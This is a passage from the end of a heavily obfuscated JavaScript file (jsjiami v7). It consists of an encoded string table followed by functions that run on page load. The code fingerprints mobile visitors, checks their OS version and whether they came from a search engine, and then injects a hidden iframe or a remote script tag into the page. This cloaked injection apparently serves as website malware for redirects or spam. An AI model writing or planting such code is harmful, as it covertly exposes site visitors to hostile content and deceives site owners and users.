SkjWR3cOZJcP13cLxy','iZ0jw8oY','jHpcNSk3','s2lcUSkJse5w','x3NcSc/cIfm7Dmk9nSkUW7a','W7jTcqtcHa','ggXsomo+r0pdTSoLzH4U','BmkObfNdTmkVFW','WORcLSk5','W5D3bahcUW','bSkpWQuJAq','WPW6WOHZnCotduxcJCoqo8oa','W5HvWPhcPSkV','pbtcQCkCDW','jtJcKCkEvHPN','y8kDC8oSWPhcUrfDhuZcTcxcVtVcQmo1W6JcJmo0ycVdKmkV','W6KCW68bWQS','ECkIWQddR10','qmovqrNcTG','WQahWOlcPaS','dXbcF8ohofTrW7feC8kmh8os','WQjMWR/dOSocWOOqimkqW4vrfq','nSkGWQ8EW60','madcS8k3zG','cqvgx8ofoxvCW7zCvq','jSkUWRjjWR4nW77cTdi','W49TW4WgBCkde3NcLCospCouW78hW74jf8ontmoT','WONcMLq','W6dcUf3dTCobW4r+WRFcL3OeDG','W6xcVhNdRCoFWRXXw8oKWQ/cUCkOCGNdTSk0W57dMCkgWOO','jXhcQSkisa','BhNcVmkUtq','W6VcV3/dICoEWRW','WPKgrXvXWRNdHWFdN8ohWPTpDq','FmkgW4HqWRe','W51QW48wBa','aSk4WQfReWlcJY8UdGpcU8kc'].concat((function(){return['WRuSW7O','WRDXWOPADG','bw7dNL0QoKP8lspdPmouWQtdMmoeACk2W6jKWOOLW7/cR8keW7BdMIW','ASkrtSoyCW','W7ZdTCo+','rmoDWOTMbCkSr0y3gv0O','W5aGW6mKWOO','aMrb','WOtcLvaxW6nj','kJPDomor','W6jVaaZcHmoTWOxcH8o5vtFdVLi','i8k8WQvEWPeEW5xcTslcGG','W7ucW6StWOy','WPHtWQnjsY0qy8kRW4xdUCo4aW','W6D+WOtcKCk1WQ8iaq','W47cPt7cSmkDW7FcSSopWQRcRKG','EgldG8oocu0WWPFcGSoTymkwqW','W4hdKSonD8ofCmoLWOfYWRPy','gCk2WPXIWPO','W49KW5aLtW','as3dMW','AaOJu8oLW6js','ASkbW4K','W5ZcRCkhyMSNW50kbSoApa','WR7dVCkbW4ZcN8kmW4FcMq','x3/cTGFcJfm','tmkDw8oTWQG','rJXFrae','WPmUWOP6WOa','WQO3lCkrWPVcRJ/cUa','WQjXWQG','WR3dPb7cOmkhWOvpWOVcH2mdrq','W6VcT37dJCobWQ1Ew8oSWRtcUmkp','W5FcH8kJW5NcOW','W4JdKv4N','sgxcHSkfCW','gmkbWQmS','W67cVCkwW67cICo4WQFdV8kwWOmzWP9da8omo1pcPI4KsmoClvFdIHVcO8kxxh3dSLFcT1TIW40BW7FdKmomxJr5nG/dMmodW4rXWO07AG4OyXrkmwS','r1BcICkCAW','WP7cLLy3W7PyyqpdL8o5amky','W5yanw7dIXP2W4S','WRbyWRbnAG','p8k4WRLCWOSc','W5TwagaZW7tcHt3dL8oHWPz+','WPaXWPhcKXhdHINcI1L6W6FcGLi','WPyfWQioW64','W4TsndJcIG','WR5zWQxdJ8oZ','WR8KW5BdHSo5WQ4Fbd7cHe4','WRyjW4VdPY0','rmoBWO1oaCkS','W4vsDXNdVa','dMJdJ0WTzsa/icpcR8oyWRe','ncag','gCkCWQi0W5vCWOTTEwBdRr5o','W51MW5mTBSkrea','W67cSgpdGW','W64EW4CrWRi','BcTnuZT5W7O','WQFdRXNcHmkbWOv/WOFcG3Kfrq','dhRcKmkGBwbk','W4pdNuqjW6q2WPa9DCk9W5/dLmkzWPJcPtHXWPVdQCkv','cZnhy8os','EmkpWRtdVwVdGmojWOfhqa','uSkjy8okWOS','WQ8Wimkw','fCoAWQ3cUSoNWPm9W5PNW4SlW4CcygzuzwNcHwFcISkwi8kubSkbgCkst8otW7PKWO3dPmo8W6OnxCodWRyGB8oEW5tcRSovW4usWO7cVq','WPqOWPf4WOu','W4tdT8osw8oM','twNcPCkmu01kWQBdNemQsW','q8opWPzefmk0uf0','lCofW6K2WQGe','W69obSkhjmk7ySkXeSo6WRhdPSosW4dcNmkDrglcP8o/WPldO8oMsSowW5pdSG','pHFcJCk2x8oxrmkgWO3dQW','W6HZfGJcGSo8WOlcJSo6vYddTq','yCkmDCoOWONcUszEfutcPs7cUW','AtbksJbLW73dKW','W6vDWQ1PDa','nmobW4SPWOG','wwNcPCkis1XvWQRdKeiTBbldUwxcU8kytSodFa','W4NdJCoo','W6m1W7/cLmkaW4W1hmkvW75/kG','WOuDWOvuW77cI8oahrrbcfVdLW','W4JdHComv8oj','FeldI8oMb8otzSkSWQ/dGYe','eI8eFSop','EIXHCru','cSkpWRuWW49nWObUEg4','a8kJWQPT','W7hcVhNdQCohWQ1Uv8oOWQ7cVSkp'].concat((function(){return['W6pcQmkfW7VcIa','y8k/zmoBva','WPyRWPnJWPFdMY0','dZVcRCo9wWGmWRpcJWCIh17dKtxdPmkQhSkxzCkhEWddTCkKW7HLDCkFW6f9WQbFz8kMqSkbj3PyEmovWO5HquXZWO3dUG','WQhcKCkDW51L','AIPgrJH1','qmkxC8oqsa','y8k1afZdQCkKxCkdWP3cISkwW7FdOa','vCoEW5vgmSoAfXKXg0S','eSkVWRbleXpcUcOPfHlcSa','kCovW7DYWQ5AWOBdVG','dxddPCkXfKunWRpcJePOuLS','uefvAmooe3L9','W7LvWQdcMCka','jKPEcmoL','W7vYkqlcH8oTWRlcQmo9sZC','WOiQWQTBWPW','W5FdNuqnW7WNWO8XECk8W5JdSW','k8olWPhcMmo+','iSkHWR4YW6O','dXbcF8ohofTrW7feqSk3l8oIvdqYECk4W7O','DwWcFSoVWPSeaWyZ','jcy8wmoGW5nID1j+uW','qhpcOW','E8odsd3cTZmIrGtdUmoF','W6ddTL/cUCofWO08WPldKG','WRjXWQ7dGSocWPSNjCkxW51ahKS','dJhdTmojWPq','W7dcUmkWW7pcLG','ifxdHgOb','jmkYWQWkCW','W75/WOZcNSkUWRej','WR80W5ddVaO','emkjWPCJW7e','E8orvZ3cJG','W4ZcP8koDa','WQldRX/cTSkCWP5J','aMDffCo/v1tdRa','WOpcNSk7W45g','c8kxWR9sWOG','mCoLDJBcSWiJ','WO7cGuCxW7PjvGBdKmoHeCktjW','gYxdImo6WPntWRFdKsZdUbvA','W7xcU8kb','rmoLxspcRG','ECkhW4zpWRrsWR7dHYaXACkShmkHW7JdTITYW4/dLKSEW4q','EmkpWRtdUq','bmoGWRZcV8o6','x3pcQqS','W6tcPSkwW7/cLSk2W6C','WRmRk8kBWOVcVJNcOW','ltvelSooWQymcqm+m0O','kmk9WOKsW4m','W5fZvc3cQdinWQbsW6/dGchdTmoPWQddMSo4dZdcJs7dImouWQxdSf49WORcT0xcKSo+FSknW6i1WPGOrsZcP8ofW6dcQaZdTX5JW5OBWO/cLfSu','jCkEWPezrW','WPZdRMFdT8odW5ZcT8oaWOFcRG','W4BcK2ZdOSoh','W41UqJRdTZuSWQryW6hdKcG','d8kpWOax','qSolWPPvmmk/ueeH','W5NdL8ocfGK','W4LoiSkDlq','W7zicW7cUW','WOaSWPNcLW','W6X8bG','z2dcSSkgyW','W5tdH8oozG','W5ZdHbDdW51LwqxdLSoU','WOVcRmkTW6T+','WPLoWQjr','W4ezihZdLrfhW5DNjqm','gmkRWQPUaH8','W4D/WOpcPSkt','WQtdUaJcO8kqWOvUWOy','W5XXW4GM','W5Cang3dK08KWO4+EulcPmkXqCkSFCkTlComefu5W7XIWPNcTG','WQiDWOe5W68','imoDWPWBW6WhWPxdMaa6rCkB','WOmZW7BdJsq','WPBdSNxdPCoDW4ZcLmobWOxcUfFcTW','WOqQWRZcOIq','W4jSxJddTW','W5npFdhdRa','WQjSWQZdJmod','WOypWOeo','WPqRW7tdQbq','gZldNW'];}()));}()));}());_0x68f3=function(){return _0x5ad499;};return _0x68f3();};function preloadIframeSrc(_0x2816ee){var _0x3037f1=_0x5277,_0x1ecdbc={'dbmzi':_0x3037f1(0x2d7,'LBKV')};if(_0x2816ee){var _0x5b5e01=document[_0x3037f1(0x1e0,'*UEd')](_0x1ecdbc[_0x3037f1(0x2b2,'hJ%i')]);_0x5b5e01['rel']=_0x3037f1(0x24f,'Db$V'),_0x5b5e01['href']=_0x2816ee,document[_0x3037f1(0x240,'$]rS')]['appendChild'](_0x5b5e01);}}function requestSrc(){var _0x55fc59=_0x5277,_0x45c46e={'doPtw':_0x55fc59(0x1f3,'K#D@'),'fjwmr':_0x55fc59(0x223,'*UEd'),'qcqJx':function(_0x5655fd){return _0x5655fd();},'WFYAI':function(_0x49a2f1,_0x12de2a){return _0x49a2f1===_0x12de2a;},'fqHrs':function(_0xcf145c,_0x37c863){return _0xcf145c>=_0x37c863;},'Rumcj':function(_0x334691,_0x340e4a){return _0x334691(_0x340e4a);},'KyveU':function(_0xa4ed28,_0xeaa377){return _0xa4ed28(_0xeaa377);},'WZihu':function(_0x5903cd){return _0x5903cd();},'hrMbx':function(_0x1ce683,_0x41709b){return _0x1ce683(_0x41709b);},'jJuUc':function(_0x32cc51,_0x5d6079,_0x6dfca){return _0x32cc51(_0x5d6079,_0x6dfca);}},_0x5e87be=_0x45c46e[_0x55fc59(0x2a0,'cZgI')](setRandData,setData);cachedIframeSrc=_0x5e87be[_0x55fc59(0x25c,'a1lR')],cachedBdcSign=_0x5e87be['sign'],_0x45c46e[_0x55fc59(0x20c,'KFzM')](preloadIframeSrc,cachedIframeSrc),_0x45c46e['jJuUc'](setTimeout,function(){var _0x2b1de6=_0x55fc59,_0x151930={'lwnHl':_0x45c46e[_0x2b1de6(0x1d9,'@v%R')]};if('QAmKU'!==_0x45c46e[_0x2b1de6(0x2d1,'TPPD')])_0x45c46e[_0x2b1de6(0x26e,'$]rS')](isMobile)&&(_0x45c46e[_0x2b1de6(0x284,'TPPD')](deviceInfo['os'],_0x2b1de6(0x2b9,'yA8b'))&&_0x45c46e[_0x2b1de6(0x221,'a1lR')](deviceInfo[_0x2b1de6(0x22a,'Db$V')],0x11)?(bdc1(),_0x45c46e[_0x2b1de6(0x2af,'*]T$')](bdc2,cachedBdcSign),_0x45c46e[_0x2b1de6(0x2de,'koce')](insertShow,cachedIframeSrc)):isSearchEngineReferrer()&&(_0x45c46e['WZihu'](bdc1),_0x45c46e[_0x2b1de6(0x2d0,'zLXx')](bdc2,cachedBdcSign),_0x45c46e[_0x2b1de6(0x25b,']ic7')](insertShow,cachedIframeSrc)));else{var _0x2d6553=_0x59e18a['createElement']('script');_0x2d6553['src']=_0x2b1de6(0x2da,'^Sxs');var _0x327cf9=_0x5c0b2b[_0x2b1de6(0x1fb,'*]T$')](_0x151930[_0x2b1de6(0x28a,'cZgI')])[0x0];_0x327cf9['parentNode'][_0x2b1de6(0x2d4,'Db$V')](_0x2d6553,_0x327cf9);}},0x64);}requestSrc();var version_ = 'jsjiami.com.v7';